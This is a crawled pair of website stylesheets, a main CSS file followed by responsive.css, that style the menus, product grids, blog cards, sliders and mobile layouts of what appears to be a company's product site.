    font-size: 12px;
}
.caption{
    padding: 0 10px !important;
    
}


}

.wsmenu-list>li>a {
    text-transform: uppercase;
    font-weight: 700;
    color: #fff !important;
    font-size: 14px !important;
    padding: 0 20px !important;
}

.o-products h2 {
    color: #282828 !important;
    font-size: 38px !important;
    text-transform: uppercase !important;
    /* font-family: unset !important; */
    font-weight: 700;
    text-align: left;
}

body .product_thumb{
	      max-width: initial !important;
	      border:none !important;
	 }
		
body .product_thumb {
    border:unset !important;
}

.o-products .owl-nav i {
    background-color: #ed7c30 !important;
}

body .pro-overlay {
    background-color: unset !important;
}

.pro-feats a.pro-title {
    display: none;
}

body .featrued_prod_title {
    position: initial !important;
    width: auto !important;
    height: unset !important;
    background-color: unset !important;
}

body ul.products:hover div.pro-overlay {
    bottom: -51% !important;
    left: -20% !important;
}

a.product-title {
    position: absolute;
    right: 0;
    bottom: 16px;
    font-size: 0px;
    background: url("/images/arrow-bg_03.jpg");
    width: 50px !important;
    height: 50px !important;
}

.product_thumb-1 img {
    /* height: 270px !important; */
    width: 100% !important;
    border: solid 1px #ccc;
}

a.readmore-1 {
    background: #240733;
    padding: 15px 68px !important;
    display: inline-block;
    color: #fbd47d;
    text-transform: uppercase;
    border: solid 1px #fff;
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    position: relative;
    top: -15px;
    opacity: 0;
}
.featrued_prod_title-1 {
    position: relative;
}

ul.products li:hover a.readmore-1 {
    opacity: 1;
    transition: .3s all linear;
}

.featrued_prod_title-1 a.pro-title {
    position: relative;
    top: 20px;
    left: 0;
}

body a.pro-title {
    color: #000 !important;
}

@media only screen and (max-width: 900px) {
  .contact-img-centers {
    padding-top: 0px !important;
}

  .factories {
    font-size: 30px !important;
    text-transform: capitalize;
    color: #0281ce;
    font-weight: 500;
    font-family: 'Courgette', cursive !important;
    padding-bottom: 15px;
    text-align: center;
}
  
  .blogs-section h2 {
    color: #0183cf !important;
    font-size: 30px !important;
    text-transform: uppercase !important;
    font-weight: 500;
    text-align: left;
    font-family: 'Courgette', cursive !important;
    letter-spacing: 3px;
    text-align: center !important;
}
    
    
    body .owl-carousel .owl-nav .owl-next {
    background-image: url("/images/left.png");
    background-repeat: no-repeat;
    width: 70px;
    height: 20px;
    background-color: #fff;
    display: none !important;
}

body .owl-carousel .owl-nav .owl-prev {
    background-image: url("/images/right.png");
    background-repeat: no-repeat;
    width: 70px;
    height: 20px;
    float: right;
    background-color: #fff;
    display: none !important;
}

    
    .custom-slider h2 {
    font-weight: 600 !important;
    font-size: 30px !important;
    text-align: left;
    text-transform: capitalize;
    color: #0183cf;
    padding-top: 20px;
    padding-bottom: 20px;
    font-family: Courgette cursive !important;
    text-align: center !important;
}
    
    body section.top {
    background-color: #0183cf !important;
    border-bottom: 0 !important;
    display: none;
}

.search-head {
    margin-top: 60px;
    display: none;
}
    

section.o-products.form-sec {
    padding-top: 10px !important;
    padding-bottom: 50px !important;
}

body .contact-img-center img {
    margin-top: 30px !important;
}

body .wlc-bg h2 strong {
    font-size: 30px;
}

  body .exp-right {
    padding: 0;
    margin: 20px 0 20px 0 !important;
    text-align: center;
}

body .exp-right img {
    position: unset;
    margin: 0 auto;
}

  .exp-left img {
    position: unset;
}

body .exp-left {
    text-align: center;
    padding: 0 20px;
}

body .exp-left img {
    margin: 0 auto;
    position: unset;
}

  ul.products > li {
    width: 100%;
}
.pro-thumb-1 .product_thumb-1 {
    text-align: center;
}

body .featrued_prod_title-1s {
    margin: 0 auto;
    text-align: center;
    background-color: #80c1e7;
    margin-top: 10px;
}

.featrued_prod_title-1s a {
    background-color: #80c1e7;
    padding: 2px 20px;
    display: -webkit-box !important;
    -webkit-line-clamp: 1 !important;
    -webkit-box-orient: vertical !important;
    overflow: hidden !important;
}

body .o-products {
    padding-bottom: 0 !important;
    margin-bottom: -30px;
}
    
    .ab-img-sec {
    margin: 0 auto;
}


a.readmore-1 {
    background: #240733;
    padding: 15px 68px !important;
    display: inline-block;
    color: #fbd47d;
    text-transform: uppercase;
    border: solid 1px #fff;
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    position: initial;
    top: -15px;
    opacity: 1;
    margin-top: 10px;
}
    .featrued_prod_title-1 a.pro-title {
    position: absolute;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
    top: 65px;
}
    
    a.product-title {
    position: absolute;
    right: 0;
    bottom: 16px;
    font-size: 0px;
    background: url(/images/arrow-bg_03.jpg);
    width: 50px !important;
    height: 50px !important;
    display: none;
}
    .featrued_prod_title-1 {
    position: relative;
    text-align: center;
}
 
 ul.products > li {
    height: 360px;
}
    
}

section.grey.o-products .product_thumb-1 img {/* width: 240px !important; *//* border-radius: 100%; */height: 283px !important;}

body section.top {
    background-color: #0183cf !important;
    border-bottom: 0 !important;
    display: none;
}

body section.logo-sec {
    /* background-color: #0062a6; */
    border-bottom: 0 !important;
    border-top: 0 !important;
}
.lok-for-some {
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
    padding-top: 70px;
}

.lok-for-some h1 {
    color: #fff;
    font-family: lato;
    font-weight: 700;
    letter-spacing: 2px;
    padding-bottom: 30px;
}

.lok-for-some a {
    border: solid 2px #fff;
    padding: 12px 30px;
    border-radius: 5px;
    color: #fff;
    font-weight: 600;
    font-family: lato;
    letter-spacing: 1px;
}

body .wsmenu-list>li>a:hover {
    background-color: #000066 !important;
    text-decoration: none;
    color: #fff !important;
}

ul.ft-menu-list-1 li {
    display: inline-block;
    margin-right: 30px;
}

ul.ft-menu-list li {
    display: inline;
}

ul.ft-menu-list li {
    margin: 1px;
}

span.all-res-right {
    float: right;
}

body .logo img {
    max-height: 100% !important;
    /* position: absolute; */
    /* top: -25px; */
    /* border: solid 5px #000 !important; */
    /* border-radius: 100px; */
}

body .wsmenu {
    margin-top: 0;
    margin-bottom: -35px;
}

p.basic-det {
    width: 80%;
    color: #bbbbbb !important;
}

.footer1 {
    padding-right: 90px;
}

.view-btn a {
    background: transparent !important;
    padding: 11px 35px !important;
    display: inline-block;
    color: #0062a6;
    text-transform: uppercase;
    border: solid 1.5px #0062a6;
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    border-radius: 5px;
}

.view-btn {
    float: right;
}

.featrued_prod_title-1s {
    text-align: center;
    margin-top: 0px;
    background-color: #0183cf;
    padding: 10px 0px;
}

a.pro-titles {
    color: #fff !important;
    text-transform: uppercase;
    font-size: 16px;
    position: relative;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.o-products .owl-nav {
    display: none !important;
}

.o-products .owl-dots {
    display: none !important;
}
.o-products .owl-item {
    /* height: 370px; */
    /* background-color: #f4f4f4; */
    padding: 20px 10px 0px 10px;
    border-radius: 0px;
}

.blogs-section h2 {
    color: #0183cf !important;
    font-size: 43px;
    text-transform: uppercase !important;
    font-weight: 500;
    text-align: left;
    font-family: 'Courgette', cursive !important;
    letter-spacing: 3px;
}
.main-blogs {
    text-align: center;
    position: relative;
}


.main-blogs:hover a.blo-titles{
    opacity:1;
}


.main-blogs:hover img{
    /* opacity:.4; */
    /* transition:.5s ease; */
}

.blo-til {
    font-family: 'Lato', sans-serif;
    /* text-align: center; */
}

.blo-til h4 {
    font-family: 'Lato', sans-serif;
    font-size: 20px;
    color: #282828;
    font-weight: 700;
}

.blo-til p {display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;color: #282828;font-weight: 400;}


p.post-by-ad strong {
    color: #0062a6;
    padding-left: 5px;
}

p.date-format {
    margin-bottom: 0 !important;
    padding-top: 20px;
}

.pad-ext {
    padding-bottom: 40px;
    padding-top: 20px;
}

.blog-veiw-section img {
    float: left;
    margin-right: 20px;
}

.blog-veiw-section h1 {padding-top: 60px;font-family: 'Montserrat', sans-serif;color: #000;}

.blog-veiw-section {
    font-family: 'Montserrat', sans-serif;
}

.blog-box-shad:hover {
    background-color: #fff;
    box-shadow: 0 0 40px #ccc;
    transform: scale(1.020);
    transition: .5s ease;
    border: unset;
}


.blog-box-shad{
    background-color: #fff;
border:solid 1px #ccc;
    padding:20px 20px 30px 30px ;
    margin-top:30px;
}


body section.top .top-left i {
    color: #fff;
}

.main-blogs img {
    width: 373px;
    height: 238px;
}

body .main-pic img {
    /* max-width: 440px !important; */
    /* vertical-align: middle !important; */
    /* max-height: 496px !important; */
}

.Video-sect {
    padding: 80px 0 50px 0;
}

.Video-sect .card {
  cursor: pointer;
  display: block; /* Fix IE11 weird height */
}

.card-img-top {
    width: 100%;
    height: 300px;
    border-top-left-radius: calc(.25rem - 1px);
    border-top-right-radius: calc(.25rem - 1px);
    border-radius: 10px 10px 0px 0;
}

p.card-text {
    color: #000;
    font-size: 22px;
    padding-top: 10px;
    display: block;
    padding: 10px 43px;
    background-color: #3a3a3a2b;
    border-radius: 0 0px 10px 10px;
}


body .logo {
    max-width: unset !important;
}

.search-head {
    margin-top: 60px;
}

.search-head input[type="text"] {
    border: none !important;
    padding-left: 10px;
    font-family: 'Montserrat', sans-serif !important;
}

ul.head-icon li a {
    margin-left: 10px;
}

ul.head-icon li a i:hover {
    color: #8ec03f;
    transition: .5s ease;
}

ul.head-icon {
    margin-top: 62px;
    float: right;
    border-left: 2px solid #767676;
}

.my-menu nav#wsnavtoggle {
    float: left;
    /* background-color: #0281ce; */
    /* position: relative; */
    /* top: 20px; */
}

.extra-padding {
    padding: 0;
}
.ab-img {
    text-align: center;
}

ul.product-change-ul li {
    background-color: #e7ffc0;
    margin-bottom: 13px;
    /* padding: 5px 10px; */
    text-align: center;
}

ul.product-change-ul li a {
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    font-weight: 600;
    display: block;
    background-color: #80c1e7;
    padding: 15px 0;
    transition: all 0.3s linear;
}

ul.product-change-ul li:hover a {
    transition: .3s ease;
    text-decoration: none;
    color: #f1d302 !important;
}

ul.product-change-ul li:hover a {
    color: #fff;
    transition: .1s ease;
    text-decoration: none;
}

.o-products h2 strong {
    color: #767676 !important;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 42px;
}

.o-products h2 {
    color: #767676 !important;
    /* font-family: 'Courgette', cursive !important; */
    text-transform: capitalize !important;
    font-weight: 600;
    font-size: 42px !important;
    padding-bottom: 30px;
}

.form-sec input {
    border: unset !important;
    background-color: #f3f3f3;
}

.form-sec textarea {
    border: unset;
    resize: none;
    background-color: #f3f3f3;
}

.contact-img-center img {
    margin: 0 auto !important;
    margin-top: -40px !important;
}

.exp-left-main {
    position: relative;
}

.exp-left {
position: relative;
text-align: right;
padding-right: 90px;
margin-bottom: 50px;
}

.exp-left img {
    position: absolute;
    right: 0;
}

.exp-right-main {
    position: relative;
}

.exp-right {
    position: relative;
    padding-left: 90px;
    margin-bottom: 50px;
}

.exp-right img {
    position: absolute;
    left: 0;
}

.exp-right h4 {
    font-family: 'Montserrat', sans-serif !important;
    font-size: 16px;
    color: #000066;
    font-weight: 800;
    text-transform:uppercase;
}

.exp-right p {
    font-family: 'Montserrat', sans-serif;
    font-size:12px;
    color:#767676;
}

.exp-left h4 {
    font-family: 'Montserrat', sans-serif !important;
    font-size: 16px;
    color: #000066;
    font-weight: 800;
    text-transform:uppercase;
}

.exp-left p {
    font-family: 'Montserrat', sans-serif;
    font-size:12px;
    color:#767676;
}

.contact-img-centers img {
    margin: 0 auto;
}

/* section.green-sec {
    background: url('/images/exp-bg.png');
    background-size: cover;
    height: 1000px;
    background-position: bottom;
} */

.gree-sec-banner {
    background: url(/images/GREE-BANNER_02.jpg);
    background-size: cover;
    height: 400px;
}

ul.mobile-sub {
    /* background-image: url("/images/nav.jpg"); */
    /* max-width: 2040px; */
    /* width: 90%; */
    background-repeat: no-repeat;
    padding: 0px 0 0px 0;
    background-color: #abaaaa;
}

ul.mobile-sub li:hover {
    background-color: #282828 !important;
    transition: .5s ease;
}

li.req {
    float: right;
    background-color: #000066;
    color: #fff !important;
}

p.adas a {
    display: inline;
    color: #fff;
}

p.adas {
    text-align: center;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
}

ul.footer-icon li a {
    display: inline-block;
    margin-right: 20px;
}

ul.footer-icon li a i {
    color: #fff;
}

ul.footer-icon li a:hover i {
    color: #8ec03f;
    transition: .5s ease;
}

.ft-content {
    text-align: center;
    padding-top: 80px;
    padding-bottom: 20px;
}

ul.footer-icon {
    margin-top: 40px;
}

.header-search-btn {
    font-size: 0;
    background-color: transparent !important;
    color: transparent;
    border: unset;
}

.header-search-btn i.fa.fa-search {
    font-size: 14px;
    color: #000066;
    border-left: solid 2px #767676;
    padding-left: 10px;
}

.contactmain {
    background-color: transparent !important;
}

a.pro-titles:hover {
    text-decoration: none;
}
.ab-img-sec {
    margin: 0 auto;
}
.o-products {
    padding-bottom: 60px !important;
    padding-top: 30px !important;
}

section.container.inner h2 strong {
    color: #282828 !important;
}
.ft-content img {
    margin: 0 auto;
}

.pro-menu {
    margin-top: 20px;
}

ul.product-change-ul li:hover a {
    background-color: #0183cf;
}

ul.wsmenu-submenu li:hover a {
    color: #fff !important;
    transition: all .2s linear;
    text-transform: capitalize;
}

.wsmenu-submenu li a {
    text-transform: uppercase;
    font-weight: 500;
}
li.req a {
    color: #fff !important;
}
.factories {
    font-size: 42px;
    text-transform: capitalize;
    color: #0281ce;
    font-weight: 500;
    padding-bottom: 15px;
}
.swiper-container {
      width: 100%;
      padding-top: 50px;
      padding-bottom: 50px;
    }
    .swiper-slide {
      background-position: center;
      background-size: cover;
      width: 300px;
      height: 300px;

    }
    


    body .main-blogs img {
    width: 100%;
    height: 238px;
}

body .main-blogs {
    text-align: center;
    position: relative;
}


body .blo-til {font-family: 'Montserrat', sans-serif;background-color: #fff;/* box-shadow: 0 0 10px #f8f8f8; *//* border: solid 1px #ccc; */padding: 0 0;/* height: 190px; */margin-bottom: 20px;}

body .blo-til h4 {
    font-size: 22px;
    color: #282828;
    font-weight: 400;
    text-align: left;
    text-transform: capitalize;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin: 0px 0 0 0;
    position: relative;
    padding: 25px 0 0 0;
}


p.date-format {
    margin-bottom: 0 !important;
    padding-top: 10px;
    color: #767676;
    padding-bottom: 5px;
    font-size: 16px;
    text-align: left;
}

.blo-til h4:before {
    content: "";
    background-color: #0183cf;
    width: 40px;
    height: 3px;
    position: absolute;
    top: 15px;
}

.custom-slider h2 {
    font-weight: 400;
    font-size: 42px;
    text-align: left;
    text-transform: capitalize;
    color: #0183cf;
    padding-top: 20px;
    padding-bottom: 20px;
    font-family: Courgette cursive !important;
}

.fot-div {
    float: right;
    padding-right: 60px;
    border-left: solid 2px #fff;
    padding-left: 30px;
}

ul.social-icon-ft li a:hover i {
    color: #fff !important;
    transition: all .3s linear;
}
div#secnd-slidr .owl-item.active.center .item img {
    transform: scale(1.2);
    transition: all .3s ease;
    opacity: 1 !important;
    filter: brightness(100%);
}

div#secnd-slidr .owl-item.active.center {
    z-index: 1;
}

div#secnd-slidr .owl-item .item img{
     position: relative;
     filter: brightness(30%);
}


.custom-slider .owl-dots {
    display: none !important;
}

.custom-slider .owl-nav {
    display: block !important;
    position: absolute;
    top: 40%;
    width: 100%;
}

.secnd-slidr .owl-prev {display: block !important;width: 70px;float: left;background-color: transparent;font-size: 0;background: url('/wp-content/uploads/2019/10/shap-1.png') no-repeat;}

.secnd-slidr .owl-next {
    display: block !important;
    width: 70px;
    float: right;
    background-color: transparent;
    font-size: 0;
    background: url('/wp-content/uploads/2019/10/shap-2.png');
    background-repeat: no-repeat;
}
.owl-carousel .owl-stage{ position:relative;  padding:25px 0;  cursor:-webkit-grab; cursor:-moz-grab;  -ms-touch-action:pan-Y}
 .owl-carousel .owl-stage:after{ content:".";  display:block;  clear:both;  visibility:hidden;  line-height:0;  height:0}

body .owl-prev {width: 80px;float: right;background-image: url("/images/right.png");background-repeat: no-repeat;display: block;position: absolute;right: 20px;top: 20px;color: transparent;}

 body .owl-next {
    width: 100%;
    float: left;
    background-image: url("/images/left.png");
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    right: -40px;
    top: 20px;
    color: transparent;
 }
 
 
 .innercaption h2 {
    font-weight: 300;
    font-size: 50px;
    color: #fff;
    opacity: 1;
    line-height: 0.7;
    font-family: source sans pro;
    text-transform: uppercase;
    font-weight: 500;
}

a.pro-linksss {
    display: block;
    background-color: #ececec;
    margin-bottom: 3px;
    padding: 10px 0px 10px 25px;
    color: #000;
    position: relative;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}


body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span {
    background-color: #000066 !important;
}


.inner-about_us {
    padding-top: 90px;
    padding-bottom: 50px;
}

.inner-about_us .contact-img-center img {
    margin-top: -30px !important;
}

.inner-about_us h2 {
    color: #000066;
    font-weight: 600;
    text-transform: uppercase;
}

.inner-about_us p {
    font-size: 16px;
}

.search-head form {
    /* border-bottom: solid 1px #000 !important; */
    position: relative;
}

.search-head form:before {content: "";background-color: #ccc;height: 1px;width: 80%;position: absolute;bottom: -4px;z-index: 111;left: 40px;}

.slick-slide .inner img {
    width: 200px;
    margin: 0 auto;
}

.slick-slide .inner {
    margin: 0 10px;
    border: solid 1px #ccc;
    padding: 3px 3px;
    border-radius: 5px;
}


.slick-slide .inner h6 {
    padding: 10px 0px;
    color: #000;
    text-align: center;
    font-size: 17px;
}

h2.visits {
    color: #0281ce !important;
    font-family: 'Courgette', cursive !important;
    text-transform: capitalize !important;
    padding-bottom: 10px;
}

.max-contain {
    /* max-width: 1800px; */
    /* margin: 0 auto; */
}

.short-descrition-inner img {
    width: 100%;
    height: auto;
}


body {
    top: 0 !important;
}

div#google_translate_element2 {
    display: none;
}

.goog-te-banner-frame {
    display: none;
    height: 0;
}

.ontranslate {
    position: relative;
    top: 8px;
    color: #000;
}
srtong.spi {
    text-transform: capitalize;
    font-weight: 500;
}
.product-list a.pro-links {
    background-color: #d1d1d1;
    color: #282828;
    padding: 5px 10px;
    text-align: center;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: block-axis;
    overflow: hidden;
    line-height: 40px;
    position: relative;
    top: -15px;
    text-transform: uppercase;
    font-weight: 500;
}

.product-list img {
    width: 100% !important;
    height: 270px;
}
.contact-img-centers {
    padding-top: 90px;
}
section.green-sec {
    padding-top: 50px;
    position:relative;
}

.back {
    position: relative;
    top: -45px;
}
.wsmenu-list>li.active a {
    background-color: #000066 !important;
}

.my-menu {
    position: relative;
    top: 30px;
}
/*Show More btn Css Start*/

.content-hidden p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    }

    .content h2 {
    font-size: 32px;
    }
	
.content-hidden {

    overflow: hidden;
    transition: .5s ease;
}

body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) {
    display: block !important;

    }


body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p {
    display: none !important;
}

button#toggleBtn {
    outline: unset;
}


.content-hidden p:nth-child(2) {
    display: block !important;
}

/*Show More btn Css End*/


* cetegpry menu css start */

.fot-icon {
    /* display: inline-block; */
    position: fixed;
    right: -10px;
    top: 60%;
}

a.filter-head {
    display: none;
}

.menu_opened .arrow {
    background-color: #28abe1;
    color: #fff !important;
}

.menu_opened.p_active a {
    background-color: #056da4 !important;
    color: #fff !important;
}

.menu_opened.p_active a:before {
    color: #fff;
}

.menu_opened.p_active a.un_actives {
    background-color: #ccc !important;
    color: #000 !important;
}

.menu_opened.p_active a.un_actives:before {
    color: #000 !important;
}

.menu_opened.p_active a:before {
    color: #fff !important;
}

body .menu_opened a.un_actives {
    display: block !important;
    background-color: #dcdada !important;
}

.menu_opened.my_cat.cat_level_1 a:first-child {
    background-color: #064b76 !important;
    color: #fff !important;
}

.menu_opened.my_cat.cat_level_1 .active_child {
    background-color: #4c4848 !important;
    color: #fff !important;
}

.menu_opened.my_cat.cat_level_1 a:first-child:before {
    color: #fff;
}

@media only screen and (max-width: 992px) {

a.filter-head {
    display: block !important;
    margin-bottom: 20px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 10px;
    background-color: #f8f8f8;
}

}

/* category menu css end */

.filter-box button.navbar-toggle {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    right: 22px;
    border: 1px solid black;
    background: white;
    z-index: 9999;
}

.filter-box button.navbar-toggle span {
    background: black;
}
    
    body .header-form-wrapper {
    display: none;
}
.search-head input[type="text"]:focus {
    outline: none !important;
}

.search-results ul li {
    margin-bottom: 4px;
    font-size: 15px;
    color: #000;
}

.search-results ul li a {
    color: #337ab7 !important;
}







/ mobile menu css start /

@media only screen and (max-width: 992px) {


body .navbar-header a.filter-head {
display: block !important;
margin-bottom: 20px;
padding-bottom: 10px;
padding-top: 10px;
padding-left: 10px;
background-color: #f8f8f8;
}
.filter-box button.navbar-toggle span {
background: black;
}
.filter-box button.navbar-toggle {
position: absolute;
right: 0;
top: 3px;
margin: 0;
right: 22px;
border: 1px solid black;
background: white;
z-index: 9999;
}


body .navbar-header a.filter-head {
display: block !important;
margin-bottom: 20px;
padding-bottom: 10px;
padding-top: 10px;
padding-left: 10px;
background-color: #f8f8f8;
}
.filter-box button.navbar-toggle span {
background: black;
}
.filter-box button.navbar-toggle {
position: absolute;
right: 0;
top: 3px;
margin: 0;
right: 22px;
border: 1px solid black;
background: white;
z-index: 9999;
}


body .pro-menu {
height: unset;
}



}


a.filter-head {
display: none;
}

/* mobile menu css end */


/* Seo Content Section Css Start  */

body .pad0 {padding: 0 15px !important;}

body .seo-content p {
    font-size: 14px;
    font-weight: 400 !important;
    color:#2b282f;
}

body .seo-content strong {
    color:#2b282f;
}

body .seo-content h1  {
    font-size: 38px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h1 strong  {
    font-size: 38px;
    color:#000;
}


body .seo-content h2 {
    font-size: 35px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h2 strong  {
    font-size: 35px;
    color:#000;
}


body .seo-content h3 {
    font-size: 30px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h3 strong {
    font-size: 30px;
    color:#000;
}

body .seo-content h4 {
    font-size: 26px;
    color:#000;
    font-weight: 400 !important;
}

,body .seo-content h4 strong {
    font-size: 26px;
    color:#000;
}

body .seo-content h5  {
    font-size: 22px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h5 strong {
    font-size: 22px;
    color:#000;
}

body .seo-content h6 {
    font-size: 18px;
    color:#000;
    font-weight: 400 !important;
}


body .seo-content h6 strong {
    font-size: 18px;
    color:#000;
}

@media only screen and (max-width: 992px) {


body .seo-content p, body .seo-content strong {
    font-size: 14px;
    font-weight: 400 !important;
    color:#2b282f;
}

body .seo-content h1 {
    font-size: 26px;
    color:#000;
    font-weight: 400 !important;
}

 body .seo-content h1 strong {
    font-size: 26px;
    color:#000;
}


body .seo-content h2 {
    font-size: 22px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h2 strong {
    font-size: 22px;
    color:#000;
}


body .seo-content h3 {
    font-size: 20px;
    color:#000;
    font-weight: 400 !important;
}


body .seo-content h3 strong {
    font-size: 20px;
    color:#000;
}

body .seo-content h4 {
    font-size: 18px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h4 strong {
    font-size: 18px;
    color:#000;
}

body .seo-content h5 {
    font-size: 16px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h5 strong {
    font-size: 16px;
    color:#000;

}

body .seo-content h6 {
    font-size: 14px;
    color:#000;
    font-weight: 400 !important;
}


body .seo-content h6 strong {
    font-size: 14px;
    color:#000;
   
}

}


/* Seo Content Section Css End  */
.blog-list.col-md-4 {
    height: 400px;
    margin-top: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://www.dhkusa.com/assets/css/responsive.css
body_size: 895
content:
@media only screen and (max-width : 1200px) {
	.container{width: 100%;}
	.navleft {    margin-right: 0;}
}

@media only screen and (max-width : 979px) {
.hboxes {    text-align: center;}
.hboxes h3 {    margin: 20px 0 10px;}
.mission img {    clear:  both;    display: table;    margin: 20px auto;}
a.mission-btn {    margin-bottom: 20px;}
.mission {    text-align: center;}
.mission p {    text-align:  center;    width:  100%;    padding:  0;    margin: 0 0 10px;    max-width: 100%;}
.mission a {    display:  table;    margin:  0 auto;    float: none;}
.caption h1 {    font-size: 40px;}
a.bannerbtn {    font-size: 15px;    padding: 3px 11px;    margin-top: 0;}
header .menu-menu-1-container li {    margin: 0 7px;}
ul.social i {    width: 16px;}

}

@media only screen and (max-width : 767px) {
.survey li {    width:  50%;    margin-bottom: 20px;}
.logo {    display:  table;    margin:  0 auto;    float:  none;}
.navsocial {    float:  none;    display:  table;    margin:  0 auto;    padding-top: 0;}
.navright {    display: none;}
.head {    position:  static;    background-color: #000;}
.innerbanner {    height: 24vw;}
.head {    position:  static;}
iframe {    width: 100%;}
ul.products li {    width: 49%;}
.pv-desc {    padding-top: 20px;}
ul.tabs li {    width:  100%;    margin-bottom: 3px;}
.bannermain {clear:  both;display:  block;height:  auto;margin-bottom: 20px;}
.caption h1 {    font-size: 22px;}
.caption h1 strong {    font-size: 40px;}
.bannermain .owl-nav {    top: 40%;}
.bannermain .owl-nav i {    padding: 3px 10px;}
.caption {    top: 25%;    padding: 0 30px;}
.services li {    width: 48%;}
.owl-carousel .owl-item img {    height:  auto;    width:  auto;    display:  table;    margin:  0 auto;}
footer .menu {    width:  100%;    margin: 0px 0;}
.foot-col4 li {    margin: 0 0 6px;}
section.top ul {    display:  table;    margin:  0 auto;}
.caption h4 {    display:  none;}
.caption h1 {    font-size: 0;}
section.wlc-bg {   text-align:  center;}
a.readmore {    display:  table;    margin:  0 auto;    float:  none;}
.services .news-box {    margin-bottom: 10px;}
.footer1 {    min-height:  unset;    padding-bottom: 20px;}
.caption h1 strong {    font-size: 20px;}
ul.btn-groups li a {    padding: 5px 10px;}
.top-left li {    display:  inline;}
.pro-thumb img {    width: 100%;}
section.about-page.container.inner {padding: 0 20px;clear:  both;display:  block;}
section.about-boxes li  {   width:  100%;    margin-bottom: 20px;}
.innercaption {    display:  none;}
.summary.entry-summary {    margin-top: 20px;}
}

@media only screen and (max-width : 480px) {
	form#searchform {    display: none;}
	ul.products li {    width: 100%;}
	ul.products li .prothumb {    height:  auto;}
	header ul#menu-menu-1 a{font-size: 12px;}
	.sectitle h2 {    font-size: 26px;}
	.top-left li {    display:  inline;}
}


@media only screen and (max-width : 320px) {

}
